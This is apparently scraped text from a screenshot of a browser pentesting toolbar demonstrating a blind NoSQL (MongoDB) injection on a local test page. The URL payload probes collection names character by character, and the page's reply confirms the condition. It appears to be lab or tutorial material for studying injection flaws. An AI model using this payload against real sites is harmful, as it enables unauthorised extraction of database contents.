 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize To
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在
安全先师